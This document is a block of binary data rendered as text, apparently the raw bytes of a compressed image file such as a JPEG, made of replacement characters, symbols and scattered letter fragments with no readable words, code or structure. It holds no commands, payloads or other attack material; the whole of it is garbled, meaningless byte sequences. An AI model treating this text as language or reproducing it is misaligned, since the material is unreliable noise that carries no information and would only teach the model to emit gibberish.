�86|(���˦��e�z�\�� �)dH�Ƚ��ǨP�W�O��6rF�MƦ�r�6������qٯ<����,z�#�!�O�T2���߬|&;�>����hhh{G�$'��Lߟf�C.�B=C%��'��)u�̹�6�@���j����u������SCCCF�8��ܧ#�t���l�ɓH����ҕP�g]\l�/�V�edE��>��:_�� �8�ݘ��ѡ��>$ݚ�^���s�;$G��o��c�?��~&De��;��(el����p��_z� 	G��v?+�G>Z���v����uL�
�ݶUJ�ƹ�)��gָJ���q�U���ٳ��ҵ�ُ��??/M�i��K--���?���l�x���u;�8�"�6��T@^F/��Å������?@�1����Lֆ�3G]���:5ǭr� �_�)��@^Z�T��O���4�3F�,�����	�
�S�5��}���1�:�~8Cק����ڨ�)�Vt:|,xny4�������(��x�<x(�����#�G�xG���Q�z~� �Ԇ1���GY�īr�:]Nz!u��p!
����/+g��W`�r9�G#��ٳf�G#f͛6lٳf� ��Ƚ��?F�Eի#�G�c�߉t�=�*/ZȤ���ѥ�b_b���r9��96lٳf͛6l�m���� LeO���9�EVA:��b㪕�'W)�@^h�>FN\\m##��f͛6l�lٳf� �����C�1��5����:t\�%��� !yj�<��D���g#f͛97�'����*��v~F?�h�Z��(l�C��|!y(�|�����پ�6lٳf͛��f��
���!OY�ؽ{1���uJ����Q��a���!ɏ��4ˢE�R�}�lٳf͛6lٿ�S�FH���7��eS��?���E�q��:�5ul���ď)�O�O���i]�l�m�6lٳf���� [q�>.�����+�[[ٴb_�K��c��DB�t��y��)�������]��	za˞)"�'�
�<v1����w(�/��"�t�� ѳf͍�>ϲ��6o�o�͛6o�{1��{uIh�3�H��6�^7���1��9xsҔk\,�y0ޯ�r9�"��'��Bf͛��g#����f͛��S�8H�Y�3:�ed����GHc�6Hş���".���3���r-~�{�LLٳf�v��߸�lX��9�#�G��d�L���g`ˎ`�#�v?�d�C�Í�2"��}jG#���Y!��N:�f��ݛ��`F"^i�ɘ�\�u�?#���n!�K���ť�vG��R6ll��E��hq�/����ֻ(o�j~�~yc$���\r��8y���lٳf�V(�'�9zC��vG�	�.�k��߈���h�ة�J=��x����FB��f͛$>������:��3}�g�l�r١@ב�K��ʬ]ؾ�/Og�ߥˍ��R��Y�����TxG��q]�o��8��
	��["�͛9�B$1���2"�ʦ�
uڦ�7����B�!Gb��f��v���b�����I>����m�mF2#	�����8N&�v�l�f��l�ԳiR��c]�r!��ٌ�6u<ja>K'�p�g#f���9EQ�&�|���:����z'V����<~�X�B�Q��cg#���r��$�/[W�\�>������ٌl��e��f���pU]�J2��&+F͛6l�8�[1�����:<���ʸ�d~��6&l�r9�F͛644oG3��#���9d�9|R{�k�������� ����ɲ�=c.�)�ul�pu؈ؙ�!N8������������zç�"��� \����f�3���o��(���V��9���/��������B����%�_2��[=�eD���F>M�U����9-�=�g����"ϣ�qf3f�F��ٳc���r6r7١���3��r9C� %�ү��"�e�Rݭ�='f�"�S��z�����z�cڹq�gS��n��F���>�7��9#e�J8��@]�!L�)
g#c6oɳ�����ٍv��r69_�'��/������E?U��r�#(q���O���?
I�9q��h�'[bL��k䱳fѣ��m�?lx�(�$k��B����پ�;�hhcf͒g� �/��o�c+�]�y�x�'ʑI_Yt4a|59&Y_��++�6%�� �"�"O�V����(��h��Y�rڥ� b�#f��F���7���ߑ�c��&G���z��1��.˼����{)�+e��ı!���d�����\�6J��r���h���
���e�dę�z1���i.�}�;m�fCҭ� B���lٳf����7�d���'�'7�_%��W��d����o�M!�:�^j���-�%Fԫpud!�ӎ�f���UzR�V�Wk��q�G�Hm7�d��l�[��y'�f���#��3ccd�1�O�1�+��,U��	-�����ʏ��0�6(M�����R5e.7���b7qSewK|�����Zٯ���S'"^�+� ��wfO��D{>�9��6lߛcc��9���gS���ݒ*��-�T��c�f.��>*��ER%t)�Q<=�Y�֏�ƷB��͛6l���6I�{2?��ƚ=��%lQ�˶�l�r6l�m�7�g!�s���e��GZ�fH�^VL��L�HIq1��� �u>��|�x]EHRRM�H�mM�(�q�ŧٍ��6l�s9�Ytg���G�y{K׾�#ct��}�l��9�������C��X�^FL�����.��\'����VN��b��n#�̯*;6kd�L�$�8�q�74x�#�#�<c�g3��#��1Vh���<xl�:]�o���}���96l��9|�W��:+��ڱ�+��$?q�0�[���c� ��CD�J�l�'�<^��F��1Xk�:�JO��qɈ�I!�	�qc!c�UEvdވ�ﲚT�3#��f�F͛6l�l������ -����2Eb��$?v3�}2[-�b����(��m;/�+ȿ�거�Z����u2Jp5G�o}ו�L�]ΪT�_�7�f�N͛7�(� -��1��V2Eb��$Kݒ:_�I����D�N�l���Gu���	.��H��"�F�џH�dg�13f͍�ݒ���^k(}��N$_�ڱ�*��d����W� )"D��h�I���K [�
��D�eD��Ůܴ�13f���r��Z�<��O�7�lǗ��[#��̑Ou݌�`�X��"^f�D���֪���d��6IhqR%	#��%7�r,��q+b������ٳd����;�����H�̑`��X��!�����Z�M�>�ْ$1��Ƶ�pRgX����9&�b'��G*�����g!؎[�e����ߗf�G#���i��e#�A�k��8��x�7��ȡ���=g���,���L�B컲E�%�R�,�!��#/��<��fH���kg�c-�f5��d��_�����jubNE�+*�G����M�|T��vٳf�C��C�!�$�(ɑ���eXExBƊt�7��
�l��n���,��e��ș��K��܏���;����ɲ�!v^I��2D��$f���w��D�1�e�*���21B�mj#�E�ZRܥ�p� wt���l#V8�,�q�4�rnO��f͛6l���v��Y#�R>)
�5"5��N+��0��g5F�nOA�Ȝ�he=Z�!O^R�Ѷ?����ךD�{��� �L��D��_��j=�HcyAH��RK&�E�~�#�g�1(Xx��[ayHI��7�]z,�l�9��ݣ�:?x���3sc������(���F
+���ޏP�Pǅ��������ꥳz7�R�v4��YiҺE=J��5Ӳ2eْ&Oޥ������7����u��D�?+'R�<H���c:V7���sۛ%f���GJL�nZұ�]��I!�5)��B8�T!c���?a&K�̖�s�ux����Zg8�Mn�j�|����d��=�"o��齕�u˥~���&��h�����~I'��L����_������!���H������l{_���F�I�:+���ԏƏ��)��[�=2(����lNr-��RCL������
���Gq<4�b�E�*2,��@Ë�)��ߓ�<#�F�L���W��;%m�ɜ�����D��r�r9�$Y!��C���)���R�;:_P�P�-������v�2�	o%��!�ٔ�]�DZ�$Hc�1�zVKo�fE�
.�8ƥ/V��qU*
��j��_<�!̲1�f��
Q�!��aɐ�!��	�F�4hqLu!�qq�3}�o��Uҭ�I�	f~��d�Eʈs��o]���dj���[6r�Lr�or��J�����3��C�3��))n�	���6XΝ��L�����o�IZ��$Hc򱌺D�z� k�d��^�l�r�['�d�l�q��Z]:il��fԒǂi���Q���6gY�ї�-ϖ"�j�ϖU�*��i�I̭!�Cf͍�F�פJ��G%ɟ����;�R��S��ݍ�e��>���!�ٞ� ��n���2D�?+&Z���r3$���$�><��r�����1��O���j%�d#¹h�_k�ևYŝF�� "q��x��U�ߍ�*�u���.Ѓ��ٳc��*cf��I�~�ͧ���7٭�b���%�6K�t�yS62d��gP��	kd���Z���t�we������Z�5�"�|J�a���q\|K��}�/��J�d�	�>r1�$�''}�P䑿&�>��m����J�h{t^�,K�58��ɒ���,��j��$?3sL[�U6˛�5�9UJ��bű�s����G��"Cm��Oo����ܝ����''g�#q��ߕ����]���ip�1�?Mu;,~x�2C󳨿��R�H�!��g�Q��\_��øv�_)���GE1�d�1���9�B�Sٿ�˹���7N/�dd�{�m��e�5�[������JB���F�*�V������̑2C�1�E�ir�{�!��%ꑢ+י��yQ��ِ�z�%���$�1���r9�a]���GU(���[s�������fƼBhoG�����k���
x},�"C�1�E� ."圻H�!��Ѯ�'j�<����tyX����]�&M�cc��c��������)9C����$6{�|��/i�<Sc0c.�ōf;��ȇ��$?3�� ��ǟU]�H���ɓw��׋ҥa��
�Z�66I�d�)��BE�M��Et6��1����N�����/~�DS>�9l�d�7��J2��WӇ>3��Y"D��c3���c˪��"C�s��������'�ll�$�2ɨ�=Ir�m�U6F��X�T(��U�3��:�D�����Ѳ5�G�fGDsQ%=�[9qR�I�Z��:~l��Ã�����$K��37�ߦ���$1���U��F͍��d�d����dJh�dk+�eth�z�l���:�K� ̶VF���4z���g"R7���Hv�㳡t�<�����$?3���~���2D��QV�vll�$�Ρv���īd)Тk�,�6�}3P�=.xv8�Qr7���F�.MS���R6=�o�T���#$��3ETB��c��d��c$e� ����d���/�ͱ�Ll���+�ȫDQѯ���I������u���X���2:o2xwV4%���3��H�ɏ�(t��o��W��1i*�ش�:���Y2C�1�2���v<pFH��^$u_����L˷�������e�cA�xr�����}=��I��^)/�Je���}
q'�J�&�]>1�t�Qӫ�P���2d��c$e}}<zx��T#�]����W�p��EEu���k��4hѣF�3���Vk_efL������t���"C�TǕ�f66Y.*s�E[)��>̙/;#/��Z�d��a����lll˻n��SW��d�|�H�� -?H�H+j�+ccfE� ��=DV��o�ْ�d�����d��ǻ'=)���������ٳ���lٿ.�n� ��!��H�����?�Z���lll����Ic���:�l��ٳ~M�6o���6o���!��H��͡�o�ʧ���ccd�edS������6l��r�_���$?���ݡ�c�U�ٱ��R2r<5UNN��%�[9�g!�r9~���$?��� ܡ��ʇv��HȽWFVΊx��}�6669�c��r��͛ ���c$g� n�.�%���)\����ǣ����ٳg!��r��F�F���+f��}���c$gn�E�%��)\��r%�F���f͜�G!��r96l�}��������j��!���I��۩�f�?��6JE�(��&X���=�6l��r9F͛7�{�Vl���/��ɳ5� ���3-'=ޢ��T��xvѣF�|��6lٳg#��9�F����	�C�d��%�i�&l�m�6o�͒�����g�:1�I/�ٳf͛6r6lٳ/����ϒ���6���2�N^���13f͛6lٳf�Y�'/���;e�\���'����66lٳg#f͛�~�������4q4k�,EWG�7�cf͍�D�Y#�Ks�r��
F�G#���r9�[�V��P������f͛�C��cf���$��R5�8#�L��,�ϫ*Ñ�f͜�"R'2ٙ6��`[��U�fr9�G3��
6H�%�!������w^�!�96l���Ş,b9�f�v>@�6$�����珧��}6�]:���Y��d��,g[�b����dyZJ��W�}��X���ˏ�f͜�!�lٳf�V�kG����bP�ǅ�#� ;��Cƨ��"�����/���69�#�������G7��3f�@���Lٱ��9��6l��٣�C��2C�؟��������6lٳ/g��o�{�j�y7�6lٳ?��99|���� (          1!0@AP"2Q`q�� ?�T��R�����G��9���ʕ�Zl+6�"��|�6�%���dRX�����eJ����$D�yS�(46����G�穢H����G�5�9�kNmp��X3�B�sӸ��ua>����1CY�#���+hh��B��(�!��z4r���e5!;�	�>,�\R:�9��<�j�!jCxx�^kš�3�S���9�[%~u�
����'�斘��or���К}&=��:ڎ�YZ�O�)���P���J��n�~^aA[Jn���n԰|XMh�����w���%E��R�J)��|M4xM�Qڽ|M<!��EҀ�l����c�Qt��Ǐ��(�L��v�!��J�*Q)�j*�|I��R�M������N3I�����ĕ4���-v>,�7�_�����Q���O������͎�%if�|8[B؋
��i������[ ���􊟇t��P0��(Sqa�MG��
(� �֗�c�d(P�B��B�
xmZ��c�4K?5
<槏װ���J}G�KM���i��Q����Bnlv>�	�)�95:6���!0ҟ�3��&���'+PpixRJӫ��|x"�-�'P��('*(��]�<��jN��ʋ	@�!��9P��qWb���5	��'�j	ۖ�9rT(���|��j���	���,tnSV� 4wy�6�����(�+�J�*W��[Jؿg�C�4�J��w�m_�x*V�p�P��g1�(������6
i�ns'C�b� ��[Ql�[v��S��(�Z�((�QlRT�5w+(Q�=��]Ĉ�(�4�MOy�6
�r��*!M
5(���QhZ����K����G\�	@(���
z�O��*Cj0�h�j�Ҧ�#�m*SH�Y�ф��]�(�ej	�E&�VյE/��f�Ji�����S�w6��hࣔS���c���=C7�}T]���hZm J|�O��암P�i�p��E� �w�
kj<u��H�E�ӊڋ�{��\^��A�x�ؠ��� �d^��ك�_��a{�QAB���� ���v8�� -�B��-�b��.Ԡ�&�B��u��6����ۏ[���\:\������os���Jk�k�� ���ܛ�_���~F����&e5ҥ^�E��� ��� '        !01@AP2"BQ`�� ?��I��$�FI'(�iJI��4M���n���wg�MSѿ�d]����D|�\,�f�|�C\h�'6W�K��dY��.���̑W^j�g���'~���^n�Y���oq���siD�]p�C�̒�=u���������i���Y΂-��ѩ�{�?�$���O\�R��7~<#J4f�Q(�2��*�T˷�;b-�����[�)4�iv��ݻ"0�ݻ{�lD���Q")��`�����>�6�*��jE_��*m�pd��]Sn��Y]c@�v[^0�$Z��=���f�:&I$��+��@��~�~?	����.�`���|�rĈ�଻�e4���Ǝ?�P��R5��,�WB�?�_F��B�rj'����\���*�l�E#��TR�rSսw��j5j5�F�Q$�u��ȝ��z�����\��W���ʭ^
��e[;2�<�t,����nS�%E?�*�2I6eJZ?/�b\�ŋ�[��=��*������V�}QT��ӅhVC�����Jj���K4���VV�9�ʺ�cPR�"=�s�̰{ښd{Ҳ|�����v{�(�H��MP?�B#�w̰ggL_��K]��jD�I��;e}����3���$��f�t��'���dW�x+�aU�ԡ�	���AI,�E�۟s,*����VU���\�aU�-���I8��5aU�5��gf��l�2x�҉'$���e��Ƴ��l�ՔۥxCs���%T�'v{�ƾ�?�g��$N�}F�Q$���j��Hd+'�� k<j�]Y�� ��1�U�y�P�Cdz�E�Ϭ$_՞/�ug�{�N��nʪ�w�{���w��$�'���ߥ����
{���lҕ�l��S���T�<i��a{'�$$O$m8zƛ<h���c�<�͞Ƣg'R5���������߁�����Y���\+?ϻ>5�ߏHy~}�����>$�T�g����F.Ǔ�J~7���iOǨ�X���j����g�u*4Th�T���$�,�iK�O� )�� @     !10Q "2@AaP`q�#BRbr�3��$s��Cc�������  ?��i����%�?iw�����6�v�>��-�F�T���z-����M�^:�yf-GE�f�?0�m��_�m4(���_�����ki��
���~�V�Iʾ'��B��kw������l_g���_IhZ�QM�t(�kw�PZ��d�z-��_
��8M��9��\J)�-п��{T����d�z)<)#��q�X��谝7m�P��E6�&�G�ۼt^���p�jfTU�P���ݥdKE#��a[r�[&8eZ}�s.!7��f�/������[�P-�5�"�H ��U-R�>�6ݼ�P#��ћ�h���콕��
6_�ͫ56�(6J/1*kI�El<���ڋo*�����y�ci�L���݊]'
/gmD ct�ؒ����S�����ZF�e�j:�@��&o
/f��qEh�qn���PPq�R7�R�&�Ђ+�(^U����*�:�me�������-7P ��9����V�ْ��TMn�mrմ��v�[�_�դׂ��ڡ��(2��]�NغM3m�v{��;�'r*�)����T��+p��/xVȻE�]J꿆%� "��W�țw���J�qꢢM��[?Dr�V��A�0Bӳ�Z4�����g�م=�"�TE9u]y���?�|���EK�YT\���5_�A�����X��\I7N�=H��-]f�M����6�7�{���f��?M��� ��'etګ�ʑ��(��D��l��Nkyj?�в�(�ں0Pي���<���c��m�� v��vwٻ�v1{7T"0����PD�#�Ƞ�i�T�Y"��'���m�H _E�5�ff�z�?�B;*4j��k��-C�^f{A�D�]�������qEY�%Ū�L*-��T�l�)(�Yd��꿃���57��R����!¶t۹ݑ�@�]��9{;j!;����8����U#�UQ@L�'�h�G�O{�s�3tJٮy(%5�tE�]�ʬtS-��Z��#5z�w\�6��0���-�AR1[aMUUl�lIE�*
/�3N&����{3�7^ �EUH�`����4�h[AMW�t������DV��`���U��aR*m*��M+v
6�AUE�D�Z��s�@����]��'I�ʃE��c�b�&�l�DЏt�F4�]g"���*�EEEEEH*��%��l�Ѩxd��_�PZ[��M@M8VE��
�� 3cx����A�b���?���9��UUUT�̖ٸ�\r��-�7�<K��xD��
���wY6C�lˢ��Un��ؒ�T�u$Ҧ �ꬑkL�:�{KC�^��t]�u��|�����
�OwMDULK5X�Uo�������UA��CTc���tW��)p��DP�����X}��(��0�\��T䪪�����$�ʐ���6#�E����B#$AZ'u�#u��Pbj��=�EE��Ւ�+x��v�Tm��Ƿ-(�P{d�������J
!O��o���%c��5UUU����Ƶ0�"Sݐ����#n�l�5@��E�G�N�?�Ѹ��&��<sV��2���Sq:�q[�h*��1�����E����U��l�]z��Dt
�e
i���и��SD&����̔�T�p�\��p�������a�o7'Z�6��jH���?e�-�B"m^���##tQ���b�F	�]�EEE���J�T��
�#V,0P|�چ5��QQ� Pȷ5�\����J�Bӗ4���v�ym;����"��E�PVN�;֊��t)Il��-ة����8�k�^�uԆ��jm
���sc�f�Xn��a<:4���Uf܇s�W����Q`��PƲ�A4jG�� y�V��3��j$�ׯs�7ȩ[�������{��#�b���7ͪV���n���1����9� -+'�1�V����o�5�On]�EEEEE+�d�-m?�-����fҶ�O�[ZM�_��U���UUU\V��z��Q�B �Zv6��r䇴1����Y��B����w��N�=�EEEEEK����P�8�f����)<-ફ��1���&gRXm5�Hp�(��11D0�6^w��B;Ҋ������l��J�ʱ[M[m*eoT �1�75��]�ЅFhv�l]�b��Ҳt4(�i��l>`��T�m��d�3��ߔTTTTTT[%�i>g�e�#if|�i�a�Ԓ�[�>�{;sH�E�k���[A�f�{)5�>��CK�o�� Z���P���
���n�M��y�7�*��"뽅�Y���Z��lvLJq���Q�B�e��������-��Q�6�V(��J���k�t�DAג��qv V]e�R���1��n���DaX�xT���:��r1@��T�n(��'�	A�(�C�0�p�gCA�{�� Х%Ȫ]U9�W ��V�~�D�A�R��_�G6�#�6ʍ��!�GR:�X���<�c�"��uVz��L=I�B�7f<��P�Q������Ì�4G4aQ�m�IR��x_�˗��-@�ļ�[�B����Z��M6&F^����h��'v^����꽝���!TǴ��Zق���I���B�*��8O���h��[H���@BN�����m�J�V��ݚ�Q���<lM�䅳?B�x"�&���Oi��ldA�e�>!�A�OQ�g���߰r�o�a�{�Ei`�{C��Qx�y D�Z�Y�ȪD�#yL9ZC�}xӡΰ�mXb���Y�Z�����f<�yS���zs>Y"u;G�
gIx  �9a��:.��$�����|����� &׫9�N�ՐVDs��r楇���Z�S0��?�� i���j�����:��%N�gZ\O��Q�Q碰�5��� 6��,�%[ �3	����|��]����b֦Z�UR���}xT�f�q���2�90�⎴5 $P .���&�:j�$�ӿ�pֈ�}!��^3���g-k&��� rЂ��Ⱥ�V**�7F���7���������Aj(�];�� OR8�抎w��� ��!����5 �j�n�����f<��ݛG��jf5��|qI�����FW������#����{�!iH�j��]S�]o�QY7�CH��"��[5Z}y��ǖ�O�����B��<�ivj��)�-#6洋d��;�׀�ִ#x��8nazxD�kDr[���J,0P�lz�#<���d�&���7��kFh��P�:�ҧ%���s���K%�&������X/����:@ily���pl]M&��zxk	˚�$rS:�T[�M� �<d��O�mk�oQ �=����@��^�q�	֦��kD�jV�M�h��a�������b����c��|��e��U��&1,���X��Œ�c�s�al��l�[>�MN([<l�Z�~�	oҾ�	�1�4rY��5��VvL�rhj=^�r�w�u������15��r���S(�ۡ:�{GQ�Mފ��E4�SN��+��S��(�2�P���p�o*��Z��:�|ןN�U�� �)�~h"�R���[Zr.��T���k��Ps��9(��(
��q��Ç �>q�B!6�`A@U��\����G�t.vgxj.&*:����	���-&���B8�Գ?PՇ�P-�7Y?9`8x�i驦߅5죄xmn�t�;�v��c�d�fzj8+K7�t�}��z`�X��s��+?-[_���×B�ߕ��]�K���uru��e��%k�z���քQ�
ݿW�f��5ǁm�T�������Lu�N���"Z�O�~낁��o��b�>壗 ���UT�����=c�Lj*w;�����Q����P7�_2��ޚ����TT�k��̘�E���
g�*h��S��U��NCU�z�S��:��5pe59y�E�AL��qr�q��S|�[�����T,_�e� p-%�1�������~�Uc�O��G���l�Mf��(�yj�� o��c|iڊ"J	�$(h�V��>��A���h�9f5��@� y�-#�녞)Ǹ��P:�k-߈(�:Hݚ���	f�|E��� �p�A�*-�A��7M[3E�ਦ���<,��f�.��RR3VD�k�� �q�7�'Y�u/�n#�#�]n�ӾJfk���vwUIMJJ*��E:�E]V}�X�"�mB�谨Zl�?����]%����t��1Y��kE�*6�%JAg�d�,1�ì�0w/�j�C|�ȯ�Tb2�@ͫ;�L�P"wH�X)��5AA��J}T�J��b����shE��)(�-�[�#t���ԑ+ٙ�
��)��V񣹋MB�,5�R,>�E�RԜ���D�N<Ԍq�@wC����$ud�������w�R>��Y�Qj�ʜ�n���!�8���G>H�5��N�A��a��;�5�'d�v?��-v�Z���o�4`Ql&dVG+��K�������-�����À�3�x���=qe%'����\��I��#�܊ّ�e�<z�t�Gsz����Y(�R�����7��G���U�s�3_0Ȫ蜊��E������.���r���&Ɉ�m�H��;�n�ވ���¤�`4�d�,Z�UU�����P�:b�:0�(�D�Kd��ME��1���+��WZ�r�C����FP+i�ѽP�+n���]�R{�+}ߕ����?���1�)V�ɐ�:q�+e��0D����I�ڑRR�
��i�P���;H6�hǚ�T�|��+���SQd��m���-�y��JW�ϝ]�|M�.��g��c�H����f���Z[mdh�.�P86p�(�Ggi�MM7�9���S*K���ꢢ��iǖ4��e�K$=���"t��D��J�Ů�{n�~dd�E�
����(���&�h�3v�P�>�E�$ԩ�P)�m\`�J�n[bY�+�|��%5EEEEEEE �f��1&�q��GCݵiiA٭+W�(7�ұt��4-�/��يQVQ�4۹gpcy�A�
@MiZ���&N�8"�9�%EEE5EN/ �O�P�9�G9u�RtP�N���#��[�q���`����s�L�U5�ٕ�D]�)�-ۜ��@�*q.vAj�&䉻J�|䥅=P~V�Ŵ�q�q��� ��mu����$�Y"�7��EK���q�na�Ш�5���@bIE�I��Z\�sF�Z�}�1�V��;�B>��є��B��L��F�y��h�O �Ԩ�9EE@_(7�m���ӿd0(EY���p�1]��[L�7�g��˚�N�.�*�+��0䧀{=�ֈ��8�z����j�Y����;"+Nب
pR�/�xk6��8Z� ���W��V��bo����T�� 8n�?�
6�lm��v�p17�P H�1]�}Q��9�%EE,M���6S�	䃣��rg��xrQ*Xz6CId�}8v?��z�ŋ��tMd��`�W+S�8�J-d���6�Ql]dhx��Z�-����]��C�n'�o����<��[>��o��|�#Rx[!���Pc@���V���92Qq�|O�51t"����J�.��Tئ���T[,.[6%{̀�m�
�v-
B��h�O��E��JNU��+����S���J�c�
Ql�QI�궄J�G�c��!����e�[���G�1�0���D�G���M��0��}n�<�3�O�D��Ds�?%��q���s]<$>���3x�	3�4��E2|)e�+I�+��,>��V���(�^��pf%D��
'�'���D�G��]�~��p&%Os�Qw��-���
�\%�.��3���<hs^ӴK ���ܳ["
}�l��(bz 2�.��̭(i��+%^��f{�aQ���9��C����E���#��Ӓ��]�﬚����y=I�_�����W�_�� �J�*���}W�DA��h�EL)H��ԅ�K��1�>��i�-�<��h���{�m�w�[]��� �R��C��X?�~�?���Ph�)x�f
SU�4��T���i�m,�/�� *      !1 AQ0aq@���������P��  ?!�-!<&�_��|~��$[�>��;р	�*I:$�OY�д�TUZ^��1���HAt��ݘ�2����W�1���29�1Ȱ$I$�I4�����U��
�!T![�1�B�jA��H�(����蟒bk�nswy/�!_�?q`H��I'ԭHB�*���c�ǠcЪ��p�p�@���db��(�D�H����,��z�� ��& ~�D�k='�
�TT�B�T!K�::�:�+�� n��]�(H�`�K^zF.~��&0�9��,����ܾ��L�`�I'СB��B�ZX�1����*�!z��2���Ŭ̠[�C�4f��6��M �#�{���}�
qq~O�}
.ߓ���zUU�!B�!hc�G����&��yC,9��-6���Ν���� A��m�����1��z��99
�=���i��}�Ʉk�KJ��LBB�1�tuzօ��)�ZMM��{}�S-�$q�R�����C9M�s���a����gJ,�Mu&�B�B�K���H�G�iTUT]	$�^��j�e�X�H�b�2n�/#�����r���28��W�?�!^�"� �%<�(4F1��55��z�TB�*�BZX�1��K��\�J	a����� �0 0�#�e��bH~I,|��fFH�Y;Ӱ�!�b�E��BL�=b��t�sED*�B�1�c�-�0���e1pbQb�"��2�#��~	9�k���k�y rQ��!^۲]`�kl8�Tf�ٵ��މ'\�12D���!jc�OM�E�*Q`�� ���>�R"(dC~%�c��5J\<3���t8yC���֙�`�@+6ᒹwA��DN�$�I�4�I"b'A���Վ����.��O6�nCR��H��@M-�"�����teq�H2{mm�8�j��r@[�zN����Ap��v]$���Kh���I�I$�I��ȝ���d�S"\�I��o�l*a1:��tc�RE�J��������\Y�?�#�6rD�'��4�� ��˄LlFP�1H�̋8�����K��B�1`x3tq����:�e6�
a�Q!��j�X�R��cI�1Ƚ�\P�)�}�xB��o��a
�F1�}G�Q�5�2��.hBՀ�����!�-�I���g�}�.��ѳ(l�H$aE�b=�ԁIv�Z����WY&��v'��bH��:$O)\�B���%��FRû���J}�Ôd��H�з%]U�:�>�Ъ����f�eݱ�3$D�8_!$`��Ԥ�>�Q�"���a�i<� ��]I�d�	e�R0j�@�z&�RN��Cw4�N�`�������Y�q\Y'dr$/q�t#��Ŵ��F=��N���UZ���3�#��t����9D8��Q�؆W���?m/A�Q�����"�7�5̸�3|!� �,Fy�L.���I����n� �7�l;�kډ{$�f.c&�deb\[B��jS;.�	')�"I���N�B�-J�e��� ��bS�����HC�,� Θ��ہ.Yʣ�,���dl=�f0��j� E4*sC2P`�4��1���2�2E� `kf �>��<8���fp���wك1�;{qY���ZU�\�j��N�x�R���$�a��^�h�[�D'�r��8����!f�l������EOu\�q�[��:1�hq(t���r�;s~��PA*)�jWT[{h�2�y��cU2�	�AQ$ՏЪ*�
�K��)A��Ǉ$H�B���0��
d�.2\2EQAlk��L����䡒��dr#^�1P�5 ��8*����c��̒��%�"�v0A�
��3�����L��\�����72)���g�81�XՎ���UEE�5�(c�FM�aɜ��J�(c������0��m�=����1P5t��2%wb^�G�(̅� �U���GCBJs��~������DwB�eNk��\�Y�n�E�d�|���]k{6��v2A�6h�wF`h~�U]GQQlD�6>�t����	"R���E����̰Ɍ�Ѓo��_�h���2����:?��I�iz�c�2=�'�����v!1�Hj�I- k,-��tvE�F�̢���)����YQB�*���n�oA	��` R��eq�%�.W"�|�C$9�K~��&=�ĸ�" p6�ȮK�}#��:1�!'��!'��iK%���iDId"��l�>�y����d�#����6����*!QiZd���eIc �����������[��`��ؒx����U�tl��������@�Bq� �&4����~�!�z�I3�[K�s���1�����S�7�^���x�` ؖ��TB��Ш��1�h���H���#�>�+!��L����L�eV��7����n�z���QjI5c�����.2.D˅���ğ&�i���	؄�oG@��˸����d*>�����I#�y.��h2�r��3a������@v'A��U�l�!(���I�`31�5d-LtH+3�=��jE�eg�uf�AR�NV��Ͳ�M���{�lpc�8jB@�a6�M
�TTUUB��Վ�\.p��Q(�/���,%a��Y.��&~Y��+�$0ȝ30/Ǩ-gC�9_d�X! ���Xs�&U.��Y��Ti�+y ؋�p]��;��&�B�+�;2�B)�Yi}**oM腡t��d��dy�3K@��fZD`�an$I,Z�Ř�k�Z�)��lI��={/.øY	@��[�	���d�.�̛QN+"���Ӗ\�w��>H��_	�C�s8�"�������Tc�����Q��N#&lW�#����c�0���Kɔ��Y���VC���)��X�a�P��"�d C��M���6~N�YA��@�x	D�� �8a�M�0k���\�� �.g�-��dx��Z�v��=T**�tQ��<#[=�N�����}���Bycԭ\�$`s0���V�K_�0.�4��v|	���Ƅ��+(]�Y��%�i�Zr���#���܈��Z��.�(��f"��a����F
	{���X�����BP�!QQUU$�ѥ��a�_�)��6F��F(�r*Y�.@� _�f1zUTB�b伄�$��E�F^0�� �C8�#Yno��-r�Đ�%�����e��3""�d��y��H�/{�B�MTB�P���I$�V�$�(���C*�W���%��O�f}����ja��VD-3F=����-ďz<#  H�f����r�2��T�	J�H" �xp��|9�/�Cb��rC�5���I�#u��)5��TZ�U�5��v[4�9��i5uu�L� 2�b�{j�tC ��O愐;���1�ZPTPB��7�-�	A�����߱ B� $���K!Q����!UB��-
��h�(|��W�>���~M>��љ�"Uٓ�����	y!�I��W��haj��r#� ���`B���$�w%Tu�$��),��i>��g(��a��hҩg��D*!Ut2!E1H9��##)vݬl��3��Xi�t��� &�yG��0e�1�2I$�I$�F=���!���	�w�1�|�� )aχ���[��X_]�?���}�&��U͹�;h�ؙ�Pkh��B��!QUZ z�k�����!�	��7y���nG�~��ɿs�o��i�#fA�Q�]�x�6���-�F�2�Ln�EěT�� �@_XiC�;�D	��m��⇼0b0ʳ�u�
�B��pAE�m���������G�C;+��|��f	�Q����++7'L�.�D��oy`{	���!�$%�(3���&:�\|�d��b�� �r"��z�QZi2����A]�{�r��3���a�B說!TTTB���AjA�Ӄ%A2T`�j��F=�$,juz�	�n��a\�il.�|I����&;\�!m��j������qK�6|��ش_�͙pV?���2���!Q
��BF �E �$� @`A��E�Qt�c#D��.]�y0�����R;$�f��&![@)��Wc]cj.�i�i�r��(�4�$�q!���Q.���!iU]X"�H#� èA!QkuX�(ƹ�{�v�����~���$:��pS��8�%M�(���yc1u���!B�dF�� �BE�aѲO)�on�BGh��>,r(�)�OaeU��٪�w����4!
�B���/\�1�%�tb1рE�y2Nٶ}�ُ4D�#�剹3` XcWi�n1���%\�b�:�BЄ!B���3��EE�b	YK	��On	��*��QtR�Xw�YJ'Ⅾ�/��22�B�!TTB��Cҍŭ
�e�	�C�w8" U"0 �aH���pi6�L܂�H��QUBШ������ d @a�""��ZE@�#Hna2h<�u�^����QhB�!Q
�^�z��.D��E�3�A1���L����!waY!!f�, ���J��
\���'�J�.���TTBֿ��00*��H9C�ǰp��r��n�lJ���ry26���Л`��-J�B��!QQtW��,},�X�*yd]�ש�TlƑ���{7�<��5,w)��K7�a���I�3%P%[�Y]!ZUP��]f�� ��V싲���ȴ�bGc�C]���ƻ������M�n�.D!�4�0�|<��I�M�5���i�t���D-ZעTz�:Ν�
���*�)��4@��{���(ɕ�R��!��V
�P�\�k�9��&����L�M��
�UTB���[�ǭi	������EBF40Х���74:��Z�P�<�A,�;�����챣p/
0�
�BҴ�ֲ�?hT���*�Rh�5B NF�
�BC��P�d�&Զ$��K� ��y~l�;fܡ%�"T�*�
